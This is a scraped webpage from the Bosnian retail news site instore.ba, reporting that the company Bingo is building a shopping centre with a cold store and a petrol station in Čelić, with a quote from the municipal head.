            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-11533" class="post-11533 post type-post status-publish format-standard has-post-thumbnail category-domace category-trgovacki-lanci category-trgovina tag-bih tag-bingo tag-bingo-doo tag-investicije tag-trgovacki-lanci tag-trgovci tag-trgovina tag-trzni-centar" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://instore.ba/category/domace/">DOMAĆE</a></li><li class="entry-category"><a  href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a></li><li class="entry-category"><a  href="https://instore.ba/category/trgovina/">Trgovina</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Bingo investira u izgradnju novog tržnog centra, hladnjače i benzinske pumpe</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-17T14:20:10+00:00" >February 17, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finstore.ba%2Fbingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bingo+investira+u+izgradnju+novog+tr%C5%BEnog+centra%2C+hladnja%C4%8De+i+benzinske+pumpe&url=https%3A%2F%2Finstore.ba%2Fbingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe%2F&via=InStore.ba" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://instore.ba/bingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe/&title=Bingo+investira+u+izgradnju+novog+tr%C5%BEnog+centra%2C+hladnja%C4%8De+i+benzinske+pumpe" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Bingo+investira+u+izgradnju+novog+tr%C5%BEnog+centra%2C+hladnja%C4%8De+i+benzinske+pumpe https://instore.ba/bingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bingo+investira+u+izgradnju+novog+tr%C5%BEnog+centra%2C+hladnja%C4%8De+i+benzinske+pumpe %0A%0A https://instore.ba/bingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://instore.ba/wp-content/uploads/2022/02/bingocelic2.jpg" data-caption=""><img width="696" height="463" class="entry-thumb td-modal-image" src="https://instore.ba/wp-content/uploads/2022/02/bingocelic2-696x463.jpg" srcset="https://instore.ba/wp-content/uploads/2022/02/bingocelic2-696x463.jpg 696w, https://instore.ba/wp-content/uploads/2022/02/bingocelic2-300x200.jpg 300w, https://instore.ba/wp-content/uploads/2022/02/bingocelic2-631x420.jpg 631w, https://instore.ba/wp-content/uploads/2022/02/bingocelic2.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="bingocelic2"/></a></div>
            <!-- content --><h4>Izgradnja novog tržnog centra jedne od najvećih bh. kompanija “Bingo” napreduje po planu. Nakon obavljenog razgovora sa investitorom, potvrđeno je da se završetak gradnje i otvaranje objekta u Čeliću planira u rano proljeće.</h4>
<p>U tržnom centru Bingo planiran je restoran, igraonica i dodatni prateći sadržaj te veliki parking prostor, tako da će ovo biti jedno lijepo mjesto porodičnog okupljanja i odlične kupovine, najavljeno je.</p>
<p>U okviru ovog kompleksa planirana je i izgradnja hladnjače za otkup poljoprivrednih proizvoda kao i benzinska pumpa.</p>
<p>“Ulaganje kompanije poput Binga za općinu Čelić znači puno, prije svega bolji i brži investicijski razvoj, a također i veliki broj novog zapošljavanja osoba sa područja naše općine. Moram istaći da smo veoma zadovoljni timo što smo uspjeli privući ovako veliku i ozbiljnu komapniju,” izjavio je općinski načelnik <strong>Admir Hrustanović</strong>.</p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

